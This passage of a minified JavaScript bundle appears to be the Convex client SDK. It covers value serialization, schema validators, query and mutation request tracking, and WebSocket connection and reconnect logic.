e(t){if(null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t)return t;if(Array.isArray(t))return t.map(t=>e(t));if("object"!=typeof t)throw Error(`Unexpected type of ${t}`);let i=Object.entries(t);if(1===i.length){let e=i[0][0];if("$bytes"===e){if("string"!=typeof t.$bytes)throw Error(`Malformed $bytes field on ${t}`);return s.toByteArray(t.$bytes).buffer}if("$integer"===e){if("string"!=typeof t.$integer)throw Error(`Malformed $integer field on ${t}`);return d(t.$integer)}if("$float"===e){if("string"!=typeof t.$float)throw Error(`Malformed $float field on ${t}`);let e=s.toByteArray(t.$float);if(8!==e.byteLength)throw Error(`Received ${e.byteLength} bytes, expected 8 for $float`);let i=new DataView(e.buffer).getFloat64(0,!0);if(!l(i))throw Error(`Float ${i} should be encoded as a number`);return i}if("$set"===e)throw Error("Received a Set which is no longer supported as a Convex type.");if("$map"===e)throw Error("Received a Map which is no longer supported as a Convex type.")}let r={};for(let[i,s]of Object.entries(t))f(i),r[i]=e(s);return r},rz:()=>v});var s=i(85606),r=i(32084);let n=BigInt("-9223372036854775808"),o=BigInt("9223372036854775807"),a=BigInt("0"),u=BigInt("8"),h=BigInt("256");function l(e){return Number.isNaN(e)||!Number.isFinite(e)||Object.is(e,-0)}let c=DataView.prototype.setBigInt64?function(e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);let t=new ArrayBuffer(8);return new DataView(t).setBigInt64(0,e,!0),s.fromByteArray(new Uint8Array(t))}:function(e){e<a&&(e-=n+n);let t=e.toString(16);t.length%2==1&&(t="0"+t);let i=new Uint8Array(new ArrayBuffer(8)),r=0;for(let s of t.match(/.{2}/g).reverse())i.set([parseInt(s,16)],r++),e>>=u;return s.fromByteArray(i)},d=DataView.prototype.getBigInt64?function(e){let t=s.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);return new DataView(t.buffer).getBigInt64(0,!0)}:function(e){let t=s.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);let i=a,r=a;for(let e of t)i+=BigInt(e)*h**r,r++;return i>o&&(i+=n+n),i};function f(e){if(e.length>1024)throw Error(`Field name ${e} exceeds maximum field name length 1024.`);if(e.startsWith("$"))throw Error(`Field name ${e} starts with a '$', which is reserved.`);for(let t=0;t<e.length;t+=1){let i=e.charCodeAt(t);if(i<32||i>=127)throw Error(`Field name ${e} has invalid character '${e[t]}': Field names can only contain non-control ASCII characters`)}}function g(e){let t=JSON.stringify(e,(e,t)=>void 0===t?"undefined":"bigint"==typeof t?`${t.toString()}n`:t);if(t.length>16384){let e="[...truncated]",i=16384-e.length,s=t.codePointAt(i-1);return void 0!==s&&s>65535&&(i-=1),t.substring(0,i)+e}return t}function y(e,t,i,a){if(void 0===e){let e=i&&` (present at path ${i} in original object ${g(t)})`;throw Error(`undefined is not a valid Convex value${e}. To learn about Convex's supported types, see https://docs.convex.dev/using/types.`)}if(null===e)return e;if("bigint"==typeof e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);return{$integer:c(e)}}if("number"==typeof e)if(!l(e))return e;else{let t=new ArrayBuffer(8);return new DataView(t).setFloat64(0,e,!0),{$float:s.fromByteArray(new Uint8Array(t))}}if("boolean"==typeof e||"string"==typeof e)return e;if(e instanceof ArrayBuffer)return{$bytes:s.fromByteArray(new Uint8Array(e))};if(Array.isArray(e))return e.map((e,s)=>y(e,t,i+`[${s}]`,!1));if(e instanceof Set)throw Error(p(i,"Set",[...e],t));if(e instanceof Map)throw Error(p(i,"Map",[...e],t));if(!(0,r.iY)(e)){let s=e?.constructor?.name;throw Error(p(i,s?`${s} `:"",e,t))}let u={},h=Object.entries(e);for(let[e,s]of(h.sort(([e,t],[i,s])=>e===i?0:e<i?-1:1),h))void 0!==s?(f(e),u[e]=y(s,t,i+`.${e}`,!1)):a&&(f(e),u[e]=m(s,t,i+`.${e}`));return u}function p(e,t,i,s){return e?`${t}${g(i)} is not a supported Convex type (present at path ${e} in original object ${g(s)}). To learn about Convex's supported types, see https://docs.convex.dev/using/types.`:`${t}${g(i)} is not a supported Convex type.`}function m(e,t,i){if(void 0===e)return{$undefined:null};if(void 0===t)throw Error(`Programming error. Current value is ${g(e)} but original value is undefined`);return y(e,t,i,!1)}function v(e){return y(e,e,"",!1)}function b(e){return m(e,e,"")}},26990:(e,t,i)=>{i.d(t,{r:()=>s});let s="1.31.5"},32084:(e,t,i)=>{function s(e){if(void 0===e)return{};if(!n(e))throw Error(`The arguments to a Convex function must be an object. Received: ${e}`);return e}function r(e){if(void 0===e)throw Error("Client created with undefined deployment address. If you used an environment variable, check that it's set.");if("string"!=typeof e)throw Error(`Invalid deployment address: found ${e}".`);if(!(e.startsWith("http:")||e.startsWith("https:")))throw Error(`Invalid deployment address: Must start with "https://" or "http://". Found "${e}".`);try{new URL(e)}catch{throw Error(`Invalid deployment address: "${e}" is not a valid URL. If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}if(e.endsWith(".convex.site"))throw Error(`Invalid deployment address: "${e}" ends with .convex.site, which is used for HTTP Actions. Convex deployment URLs typically end with .convex.cloud? If you believe this URL is correct, use the \`skipConvexDeploymentUrlCheck\` option to bypass this.`)}function n(e){let t="object"==typeof e,i=Object.getPrototypeOf(e),s=null===i||i===Object.prototype||i?.constructor?.name==="Object";return t&&s}i.d(t,{R6:()=>r,Zy:()=>s,iY:()=>n})},40938:(e,t,i)=>{i.d(t,{d:()=>k,v:()=>S});var s=i(24138),r=Object.defineProperty,n=(e,t,i)=>((e,t,i)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);function o(e,t){let i=void 0!==t?` for field "${t}"`:"";throw Error(`A validator is undefined${i} in ${e}. This is often caused by circular imports. See https://docs.convex.dev/error#undefined-validator for details.`)}class a{constructor({isOptional:e}){n(this,"type"),n(this,"fieldPaths"),n(this,"isOptional"),n(this,"isConvexValidator"),this.isOptional=e,this.isConvexValidator=!0}}class u extends a{constructor({isOptional:e,tableName:t}){if(super({isOptional:e}),n(this,"tableName"),n(this,"kind","id"),"string"!=typeof t)throw Error("v.id(tableName) requires a string");this.tableName=t}get json(){return{type:"id",tableName:this.tableName}}asOptional(){return new u({isOptional:"optional",tableName:this.tableName})}}class h extends a{constructor(){super(...arguments),n(this,"kind","float64")}get json(){return{type:"number"}}asOptional(){return new h({isOptional:"optional"})}}class l extends a{constructor(){super(...arguments),n(this,"kind","int64")}get json(){return{type:"bigint"}}asOptional(){return new l({isOptional:"optional"})}}class c extends a{constructor(){super(...arguments),n(this,"kind","boolean")}get json(){return{type:this.kind}}asOptional(){return new c({isOptional:"optional"})}}class d extends a{constructor(){super(...arguments),n(this,"kind","bytes")}get json(){return{type:this.kind}}asOptional(){return new d({isOptional:"optional"})}}class f extends a{constructor(){super(...arguments),n(this,"kind","string")}get json(){return{type:this.kind}}asOptional(){return new f({isOptional:"optional"})}}class g extends a{constructor(){super(...arguments),n(this,"kind","null")}get json(){return{type:this.kind}}asOptional(){return new g({isOptional:"optional"})}}class y extends a{constructor(){super(...arguments),n(this,"kind","any")}get json(){return{type:this.kind}}asOptional(){return new y({isOptional:"optional"})}}class p extends a{constructor({isOptional:e,fields:t}){super({isOptional:e}),n(this,"fields"),n(this,"kind","object"),globalThis.Object.entries(t).forEach(([e,t])=>{if(void 0===t&&o("v.object()",e),!t.isConvexValidator)throw Error("v.object() entries must be validators")}),this.fields=t}get json(){return{type:this.kind,value:globalThis.Object.fromEntries(globalThis.Object.entries(this.fields).map(([e,t])=>[e,{fieldType:t.json,optional:"optional"===t.isOptional}]))}}asOptional(){return new p({isOptional:"optional",fields:this.fields})}omit(...e){let t={...this.fields};for(let i of e)delete t[i];return new p({isOptional:this.isOptional,fields:t})}pick(...e){let t={};for(let i of e)t[i]=this.fields[i];return new p({isOptional:this.isOptional,fields:t})}partial(){let e={};for(let[t,i]of globalThis.Object.entries(this.fields))e[t]=i.asOptional();return new p({isOptional:this.isOptional,fields:e})}extend(e){return new p({isOptional:this.isOptional,fields:{...this.fields,...e}})}}class m extends a{constructor({isOptional:e,value:t}){if(super({isOptional:e}),n(this,"value"),n(this,"kind","literal"),"string"!=typeof t&&"boolean"!=typeof t&&"number"!=typeof t&&"bigint"!=typeof t)throw Error("v.literal(value) must be a string, number, or boolean");this.value=t}get json(){return{type:this.kind,value:(0,s.rz)(this.value)}}asOptional(){return new m({isOptional:"optional",value:this.value})}}class v extends a{constructor({isOptional:e,element:t}){super({isOptional:e}),n(this,"element"),n(this,"kind","array"),void 0===t&&o("v.array()"),this.element=t}get json(){return{type:this.kind,value:this.element.json}}asOptional(){return new v({isOptional:"optional",element:this.element})}}class b extends a{constructor({isOptional:e,key:t,value:i}){if(super({isOptional:e}),n(this,"key"),n(this,"value"),n(this,"kind","record"),void 0===t&&o("v.record()","key"),void 0===i&&o("v.record()","value"),"optional"===t.isOptional)throw Error("Record validator cannot have optional keys");if("optional"===i.isOptional)throw Error("Record validator cannot have optional values");if(!t.isConvexValidator||!i.isConvexValidator)throw Error("Key and value of v.record() but be validators");this.key=t,this.value=i}get json(){return{type:this.kind,keys:this.key.json,values:{fieldType:this.value.json,optional:!1}}}asOptional(){return new b({isOptional:"optional",key:this.key,value:this.value})}}class w extends a{constructor({isOptional:e,members:t}){super({isOptional:e}),n(this,"members"),n(this,"kind","union"),t.forEach((e,t)=>{if(void 0===e&&o("v.union()",`member at index ${t}`),!e.isConvexValidator)throw Error("All members of v.union() must be validators")}),this.members=t}get json(){return{type:this.kind,value:this.members.map(e=>e.json)}}asOptional(){return new w({isOptional:"optional",members:this.members})}}function k(e){return!!e.isConvexValidator}let S={id:e=>new u({isOptional:"required",tableName:e}),null:()=>new g({isOptional:"required"}),number:()=>new h({isOptional:"required"}),float64:()=>new h({isOptional:"required"}),bigint:()=>new l({isOptional:"required"}),int64:()=>new l({isOptional:"required"}),boolean:()=>new c({isOptional:"required"}),string:()=>new f({isOptional:"required"}),bytes:()=>new d({isOptional:"required"}),literal:e=>new m({isOptional:"required",value:e}),array:e=>new v({isOptional:"required",element:e}),object:e=>new p({isOptional:"required",fields:e}),record:(e,t)=>new b({isOptional:"required",key:e,value:t}),union:(...e)=>new w({isOptional:"required",members:e}),any:()=>new y({isOptional:"required"}),optional:e=>e.asOptional(),nullable:e=>S.union(e,S.null())}},54455:(e,t,i)=>{let s,r;i.d(t,{sd:()=>F,Tb:()=>J});var n=i(26990),o=i(79271),a=i(64716),u=i(63174),h=Object.defineProperty,l=(e,t,i)=>((e,t,i)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class c{constructor(){l(this,"nextQueryId"),l(this,"querySetVersion"),l(this,"querySet"),l(this,"queryIdToToken"),l(this,"identityVersion"),l(this,"auth"),l(this,"outstandingQueriesOlderThanRestart"),l(this,"outstandingAuthOlderThanRestart"),l(this,"paused"),l(this,"pendingQuerySetModifications"),this.nextQueryId=0,this.querySetVersion=0,this.identityVersion=0,this.querySet=new Map,this.queryIdToToken=new Map,this.outstandingQueriesOlderThanRestart=new Set,this.outstandingAuthOlderThanRestart=!1,this.paused=!1,this.pendingQuerySetModifications=new Map}hasSyncedPastLastReconnect(){return 0===this.outstandingQueriesOlderThanRestart.size&&!this.outstandingAuthOlderThanRestart}markAuthCompletion(){this.outstandingAuthOlderThanRestart=!1}subscribe(e,t,i,s){let r=(0,u.bj)(e),n=(0,u.Aq)(r,t),a=this.querySet.get(n);if(void 0!==a)return a.numSubscribers+=1,{queryToken:n,modification:null,unsubscribe:()=>this.removeSubscriber(n)};{let e=this.nextQueryId++;this.querySet.set(n,{id:e,canonicalizedUdfPath:r,args:t,numSubscribers:1,journal:i,componentPath:s}),this.queryIdToToken.set(e,n);let a=this.querySetVersion,u=this.querySetVersion+1,h={type:"Add",queryId:e,udfPath:r,args:[(0,o.rz)(t)],journal:i,componentPath:s};return this.paused?this.pendingQuerySetModifications.set(e,h):this.querySetVersion=u,{queryToken:n,modification:{type:"ModifyQuerySet",baseVersion:a,newVersion:u,modifications:[h]},unsubscribe:()=>this.removeSubscriber(n)}}}transition(e){for(let t of e.modifications)switch(t.type){case"QueryUpdated":case"QueryFailed":{this.outstandingQueriesOlderThanRestart.delete(t.queryId);let e=t.journal;if(void 0!==e){let i=this.queryIdToToken.get(t.queryId);void 0!==i&&(this.querySet.get(i).journal=e)}break}case"QueryRemoved":this.outstandingQueriesOlderThanRestart.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}}queryId(e,t){let i=(0,u.bj)(e),s=(0,u.Aq)(i,t),r=this.querySet.get(s);return void 0!==r?r.id:null}isCurrentOrNewerAuthVersion(e){return e>=this.identityVersion}getAuth(){return this.auth}setAuth(e){this.auth={tokenType:"User",value:e};let t=this.identityVersion;return this.paused||(this.identityVersion=t+1),{type:"Authenticate",baseVersion:t,...this.auth}}setAdminAuth(e,t){let i={tokenType:"Admin",value:e,impersonating:t};this.auth=i;let s=this.identityVersion;return this.paused||(this.identityVersion=s+1),{type:"Authenticate",baseVersion:s,...i}}clearAuth(){this.auth=void 0,this.markAuthCompletion();let e=this.identityVersion;return this.paused||(this.identityVersion=e+1),{type:"Authenticate",tokenType:"None",baseVersion:e}}hasAuth(){return!!this.auth}isNewAuth(e){return this.auth?.value!==e}queryPath(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).canonicalizedUdfPath:null}queryArgs(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).args:null}queryToken(e){return this.queryIdToToken.get(e)??null}queryJournal(e){return this.querySet.get(e)?.journal}restart(e){this.unpause(),this.outstandingQueriesOlderThanRestart.clear();let t=[];for(let i of this.querySet.values()){let s={type:"Add",queryId:i.id,udfPath:i.canonicalizedUdfPath,args:[(0,o.rz)(i.args)],journal:i.journal,componentPath:i.componentPath};t.push(s),e.has(i.id)||this.outstandingQueriesOlderThanRestart.add(i.id)}this.querySetVersion=1;let i={type:"ModifyQuerySet",baseVersion:0,newVersion:1,modifications:t};if(!this.auth)return this.identityVersion=0,[i,void 0];this.outstandingAuthOlderThanRestart=!0;let s={type:"Authenticate",baseVersion:0,...this.auth};return this.identityVersion=1,[i,s]}pause(){this.paused=!0}resume(){let e=this.pendingQuerySetModifications.size>0?{type:"ModifyQuerySet",baseVersion:this.querySetVersion,newVersion:++this.querySetVersion,modifications:Array.from(this.pendingQuerySetModifications.values())}:void 0,t=void 0!==this.auth?{type:"Authenticate",baseVersion:this.identityVersion++,...this.auth}:void 0;return this.unpause(),[e,t]}unpause(){this.paused=!1,this.pendingQuerySetModifications.clear()}removeSubscriber(e){let t=this.querySet.get(e);if(t.numSubscribers>1)return t.numSubscribers-=1,null;{this.querySet.delete(e),this.queryIdToToken.delete(t.id),this.outstandingQueriesOlderThanRestart.delete(t.id);let i=this.querySetVersion,s=this.querySetVersion+1,r={type:"Remove",queryId:t.id};return this.paused?this.pendingQuerySetModifications.has(t.id)?this.pendingQuerySetModifications.delete(t.id):this.pendingQuerySetModifications.set(t.id,r):this.querySetVersion=s,{type:"ModifyQuerySet",baseVersion:i,newVersion:s,modifications:[r]}}}}var d=Object.defineProperty,f=(e,t,i)=>((e,t,i)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class g{constructor(e,t){this.logger=e,this.markConnectionStateDirty=t,f(this,"inflightRequests"),f(this,"requestsOlderThanRestart"),f(this,"inflightMutationsCount",0),f(this,"inflightActionsCount",0),this.inflightRequests=new Map,this.requestsOlderThanRestart=new Set}request(e,t){let i=new Promise(i=>{this.inflightRequests.set(e.requestId,{message:e,status:{status:t?"Requested":"NotSent",requestedAt:new Date,onResult:i}}),"Mutation"===e.type?this.inflightMutationsCount++:"Action"===e.type&&this.inflightActionsCount++});return this.markConnectionStateDirty(),i}onResponse(e){let t,i,s=this.inflightRequests.get(e.requestId);if(void 0===s||"Completed"===s.status.status)return null;let r="Mutation"===s.message.type?"mutation":"action",n=s.message.udfPath;for(let t of e.logLines)(0,a.Y7)(this.logger,"info",r,n,t);let u=s.status;if(e.success)t={success:!0,logLines:e.logLines,value:(0,o.du)(e.result)},i=()=>u.onResult(t);else{let s=e.result,{errorData:h}=e;(0,a.Y7)(this.logger,"error",r,n,s),t={success:!1,errorMessage:s,errorData:void 0!==h?(0,o.du)(h):void 0,logLines:e.logLines},i=()=>u.onResult(t)}return"ActionResponse"!==e.type&&e.success?(s.status={status:"Completed",result:t,ts:e.ts,onResolve:i},null):(i(),this.inflightRequests.delete(e.requestId),this.requestsOlderThanRestart.delete(e.requestId),"Action"===s.message.type?this.inflightActionsCount--:"Mutation"===s.message.type&&this.inflightMutationsCount--,this.markConnectionStateDirty(),{requestId:e.requestId,result:t})}removeCompleted(e){let t=new Map;for(let[i,s]of this.inflightRequests.entries()){let r=s.status;"Completed"===r.status&&r.ts.lessThanOrEqual(e)&&(r.onResolve(),t.set(i,r.result),"Mutation"===s.message.type?this.inflightMutationsCount--:"Action"===s.message.type&&this.inflightActionsCount--,this.inflightRequests.delete(i),this.requestsOlderThanRestart.delete(i))}return t.size>0&&this.markConnectionStateDirty(),t}restart(){this.requestsOlderThanRestart=new Set(this.inflightRequests.keys());let e=[];for(let[t,i]of this.inflightRequests){if("NotSent"===i.status.status){i.status.status="Requested",e.push(i.message);continue}if("Mutation"===i.message.type)e.push(i.message);else if("Action"===i.message.type){if(this.inflightRequests.delete(t),this.requestsOlderThanRestart.delete(t),this.inflightActionsCount--,"Completed"===i.status.status)throw Error("Action should never be in 'Completed' state");i.status.onResult({success:!1,errorMessage:"Connection lost while action was in flight",logLines:[]})}}return this.markConnectionStateDirty(),e}resume(){let e=[];for(let[,t]of this.inflightRequests)if("NotSent"===t.status.status){t.status.status="Requested",e.push(t.message);continue}return e}hasIncompleteRequests(){for(let e of this.inflightRequests.values())if("Requested"===e.status.status)return!0;return!1}hasInflightRequests(){return this.inflightRequests.size>0}hasSyncedPastLastReconnect(){return 0===this.requestsOlderThanRestart.size}timeOfOldestInflightRequest(){if(0===this.inflightRequests.size)return null;let e=Date.now();for(let t of this.inflightRequests.values())"Completed"!==t.status.status&&t.status.requestedAt.getTime()<e&&(e=t.status.requestedAt.getTime());return new Date(e)}inflightMutations(){return this.inflightMutationsCount}inflightActions(){return this.inflightActionsCount}}var y=i(71606),p=i(32084),m=i(69642),v=Object.defineProperty,b=(e,t,i)=>((e,t,i)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class w{constructor(e){b(this,"queryResults"),b(this,"modifiedQueries"),this.queryResults=e,this.modifiedQueries=[]}getQuery(e,...t){let i=(0,p.Zy)(t[0]),s=(0,y.qQ)(e),r=this.queryResults.get((0,u.Aq)(s,i));if(void 0!==r)return w.queryValue(r.result)}getAllQueries(e){let t=[],i=(0,y.qQ)(e);for(let e of this.queryResults.values())e.udfPath===(0,u.bj)(i)&&t.push({args:e.args,value:w.queryValue(e.result)});return t}setQuery(e,t,i){let s=(0,p.Zy)(t),r=(0,y.qQ)(e),n=(0,u.Aq)(r,s);this.queryResults.set(n,{udfPath:r,args:s,result:void 0===i?void 0:{success:!0,value:i,logLines:[]}}),this.modifiedQueries.push(n)}static queryValue(e){return void 0===e?void 0:e.success?e.value:void 0}}class k{constructor(){b(this,"queryResults"),b(this,"optimisticUpdates"),this.queryResults=new Map,this.optimisticUpdates=[]}ingestQueryResultsFromServer(e,t){this.optimisticUpdates=this.optimisticUpdates.filter(e=>!t.has(e.mutationId));let i=this.queryResults;this.queryResults=new Map(e);let s=new w(this.queryResults);for(let e of this.optimisticUpdates)e.update(s);let r=[];for(let[e,t]of this.queryResults){let s=i.get(e);(void 0===s||s.result!==t.result)&&r.push(e)}return r}applyOptimisticUpdate(e,t){this.optimisticUpdates.push({update:e,mutationId:t});let i=new w(this.queryResults);return e(i),i.modifiedQueries}rawQueryResult(e){let t=this.queryResults.get(e);if(void 0!==t)return t.result}queryResult(e){let t=this.queryResults.get(e);if(void 0===t)return;let i=t.result;if(void 0!==i){if(i.success)return i.value;if(void 0!==i.errorData)throw(0,a.sA)(i,new m.i((0,a.i7)("query",t.udfPath,i)));throw Error((0,a.i7)("query",t.udfPath,i))}}hasQueryResult(e){return void 0!==this.queryResults.get(e)}queryLogs(e){let t=this.queryResults.get(e);return t?.result?.logLines}}var S=i(315),C=Object.defineProperty,q=(e,t,i)=>((e,t,i)=>t in e?C(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);class A{constructor(e,t){q(this,"version"),q(this,"remoteQuerySet"),q(this,"queryPath"),q(this,"logger"),this.version={querySet:0,ts:S.v.fromNumber(0),identity:0},this.remoteQuerySet=new Map,this.queryPath=e,this.logger=t}transition(e){let t=e.startVersion;if(this.version.querySet!==t.querySet||this.version.ts.notEquals(t.ts)||this.version.identity!==t.identity)throw Error(`Invalid start version: ${t.ts.toString()}:${t.querySet}:${t.identity}, transitioning from ${this.version.ts.toString()}:${this.version.querySet}:${this.version.identity}`);for(let t of e.modifications)switch(t.type){case"QueryUpdated":{let e=this.queryPath(t.queryId);if(e)for(let i of t.logLines)(0,a.Y7)(this.logger,"info","query",e,i);let i=(0,o.du)(t.value??null);this.remoteQuerySet.set(t.queryId,{success:!0,value:i,logLines:t.logLines});break}case"QueryFailed":{let e=this.queryPath(t.queryId);if(e)for(let i of t.logLines)(0,a.Y7)(this.logger,"info","query",e,i);let{errorData:i}=t;this.remoteQuerySet.set(t.queryId,{success:!1,errorMessage:t.errorMessage,errorData:void 0!==i?(0,o.du)(i):void 0,logLines:t.logLines});break}case"QueryRemoved":this.remoteQuerySet.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}this.version=e.endVersion}remoteQueryResults(){return this.remoteQuerySet}timestamp(){return this.version.ts}}function R(e){let t=o.o4.toByteArray(e);return S.v.fromBytesLE(Array.from(t))}function T(e){switch(e.type){case"FatalError":case"AuthError":case"ActionResponse":case"TransitionChunk":case"Ping":return{...e};case"MutationResponse":if(e.success)return{...e,ts:R(e.ts)};return{...e};case"Transition":return{...e,startVersion:{...e.startVersion,ts:R(e.startVersion.ts)},endVersion:{...e.endVersion,ts:R(e.endVersion.ts)}}}}var O=Object.defineProperty,x=(e,t,i)=>((e,t,i)=>t in e?O(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);function Q(){return(void 0===s&&(s=Date.now()),"undefined"!=typeof performance&&performance.now)?Math.round(s+performance.now()):Date.now()}function M(){return`t=${Math.round((Q()-s)/100)/10}s`}let E={InternalServerError:{timeout:1e3},SubscriptionsWorkerFullError:{timeout:3e3},TooManyConcurrentRequests:{timeout:3e3},CommitterFullError:{timeout:3e3},AwsTooManyRequestsException:{timeout:3e3},ExecuteFullError:{timeout:3e3},SystemTimeoutError:{timeout:3e3},ExpiredInQueue:{timeout:3e3},VectorIndexesUnavailable:{timeout:1e3},SearchIndexesUnavailable:{timeout:1e3},TableSummariesUnavailable:{timeout:1e3},VectorIndexTooLarge:{timeout:3e3},SearchIndexTooLarge:{timeout:3e3},TooManyWritesInTimePeriod:{timeout:3e3}};class ${constructor(e,t,i,s,r,n){this.markConnectionStateDirty=r,this.debug=n,x(this,"socket"),x(this,"connectionCount"),x(this,"_hasEverConnected",!1),x(this,"lastCloseReason"),x(this,"transitionChunkBuffer",null),x(this,"defaultInitialBackoff"),x(this,"maxBackoff"),x(this,"retries"),x(this,"serverInactivityThreshold"),x(this,"reconnectDueToServerInactivityTimeout"),x(this,"scheduledReconnect",null),x(this,"networkOnlineHandler",null),x(this,"pendingNetworkRecoveryInfo",null),x(this,"uri"),x(this,"onOpen"),x(this,"onResume"),x(this,"onMessage"),x(this,"webSocketConstructor"),x(this,"logger"),x(this,"onServerDisconnectError"),this.webSocketConstructor=i,this.socket={state:"disconnected"},this.connectionCount=0,this.lastCloseReason="InitialConnect",this.defaultInitialBackoff=1e3,this.maxBackoff=16e3,this.retries=0,this.serverInactivityThreshold=6e4,this.reconnectDueToServerInactivityTimeout=null,this.uri=e,this.onOpen=t.onOpen,this.onResume=t.onResume,this.onMessage=t.onMessage,this.onServerDisconnectError=t.onServerDisconnectError,this.logger=s,this.setupNetworkListener(),this.connect()}setSocketState(e){this.socket=e,this._logVerbose(`socket state changed: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}`),this.markConnectionStateDirty()}setupNetworkListener(){"undefined"!=typeof window&&"function"==typeof window.addEventListener&&null===this.networkOnlineHandler&&(this.networkOnlineHandler=()=>{this._logVerbose("network online event detected"),this.tryReconnectImmediately()},window.addEventListener("online",this.networkOnlineHandler),this._logVerbose("network online event listener registered"))}cleanupNetworkListener(){this.networkOnlineHandler&&"undefined"!=typeof window&&"function"==typeof window.removeEventListener&&(window.removeEventListener("online",this.networkOnlineHandler),this.networkOnlineHandler=null,this._logVerbose("network online event listener removed"))}assembleTransition(e){if(e.partNumber<0||e.partNumber>=e.totalParts||0===e.totalParts||this.transitionChunkBuffer&&(this.transitionChunkBuffer.totalParts!==e.totalParts||this.transitionChunkBuffer.transitionId!==e.transitionId))throw this.transitionChunkBuffer=null,Error("Invalid TransitionChunk");if(null===this.transitionChunkBuffer&&(this.transitionChunkBuffer={chunks:[],totalParts:e.totalParts,transitionId:e.transitionId}),e.partNumber!==this.transitionChunkBuffer.chunks.length){let t=this.transitionChunkBuffer.chunks.length;throw this.transitionChunkBuffer=null,Error(`TransitionChunk received out of order: expected part ${t}, got ${e.partNumber}`)}if(this.transitionChunkBuffer.chunks.push(e.chunk),this.transitionChunkBuffer.chunks.length===e.totalParts){let e=this.transitionChunkBuffer.chunks.join("");this.transitionChunkBuffer=null;let t=T(JSON.parse(e));if("Transition"!==t.type)throw Error(`Expected Transition, got ${t.type} after assembling chunks`);return t}return null}connect(){if("terminated"===this.socket.state)return;if("disconnected"!==this.socket.state&&"stopped"!==this.socket.state)throw Error("Didn't start connection from disconnected state: "+this.socket.state);let e=new this.webSocketConstructor(this.uri);this._logVerbose("constructed WebSocket"),this.setSocketState({state:"connecting",ws:e,paused:"no"}),this.resetServerInactivityTimeout(),e.onopen=()=>{if(this.logger.logVerbose("begin ws.onopen"),"connecting"!==this.socket.state)throw Error("onopen called with socket not in connecting state");if(this.setSocketState({state:"ready",ws:e,paused:"yes"===this.socket.paused?"uninitialized":"no"}),this.resetServerInactivityTimeout(),"no"===this.socket.paused&&(this._hasEverConnected=!0,this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason,clientTs:Q()})),"InitialConnect"!==this.lastCloseReason&&(this.lastCloseReason?this.logger.log("WebSocket reconnected at",M(),"after disconnect due to",this.lastCloseReason):this.logger.log("WebSocket reconnected at",M())),this.connectionCount+=1,this.lastCloseReason=null,null!==this.pendingNetworkRecoveryInfo){let{timeSavedMs:e}=this.pendingNetworkRecoveryInfo;this.pendingNetworkRecoveryInfo=null,this.sendMessage({type:"Event",eventType:"NetworkRecoveryReconnect",event:{timeSavedMs:e}}),this.logger.log(`Network recovery reconnect saved ~${Math.round(e/1e3)}s of waiting`)}},e.onerror=e=>{this.transitionChunkBuffer=null;let t=e.message;t&&this.logger.log(`WebSocket error message: ${t}`)},e.onmessage=e=>{this.resetServerInactivityTimeout();let t=e.data.length,i=T(JSON.parse(e.data));if(this._logVerbose(`received ws message with type ${i.type}`),"Ping"!==i.type){if("TransitionChunk"===i.type){let e=this.assembleTransition(i);if(!e)return;i=e,this._logVerbose(`assembled full ws message of type ${i.type}`)}null!==this.transitionChunkBuffer&&(this.transitionChunkBuffer=null,this.logger.log(`Received unexpected ${i.type} while buffering TransitionChunks`)),"Transition"===i.type&&this.reportLargeTransition({messageLength:t,transition:i}),this.onMessage(i).hasSyncedPastLastReconnect&&(this.retries=0,this.markConnectionStateDirty())}},e.onclose=e=>{if(this._logVerbose("begin ws.onclose"),this.transitionChunkBuffer=null,null===this.lastCloseReason&&(this.lastCloseReason=e.reason||`closed with code ${e.code}`),1e3!==e.code&&1001!==e.code&&1005!==e.code&&4040!==e.code){let t=`WebSocket closed with code ${e.code}`;e.reason&&(t+=`: ${e.reason}`),this.logger.log(t),this.onServerDisconnectError&&e.reason&&this.onServerDisconnectError(t)}let t=function(e){if(void 0===e)return"Unknown";for(let t of Object.keys(E))if(e.startsWith(t))return t;return"Unknown"}(e.reason);this.scheduleReconnect(t)}}socketState(){return this.socket.state}sendMessage(e){let t={type:e.type,..."Authenticate"===e.type&&"User"===e.tokenType?{value:`...${e.value.slice(-7)}`}:{}};if("ready"===this.socket.state&&"no"===this.socket.paused){let i=JSON.stringify(function(e){switch(e.type){case"Authenticate":case"ModifyQuerySet":case"Mutation":case"Action":case"Event":return{...e};case"Connect":if(void 0!==e.maxObservedTimestamp)return{...e,maxObservedTimestamp:function(e){let t=new Uint8Array(e.toBytesLE());return o.o4.fromByteArray(t)}(e.maxObservedTimestamp)};return{...e,maxObservedTimestamp:void 0}}}(e)),s=!1;try{this.socket.ws.send(i),s=!0}catch(e){this.logger.log(`Failed to send message on WebSocket, reconnecting: ${e}`),this.closeAndReconnect("FailedToSendMessage")}return this._logVerbose(`${s?"sent":"failed to send"} message with type ${e.type}: ${JSON.stringify(t)}`),!0}return this._logVerbose(`message not sent (socket state: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}): 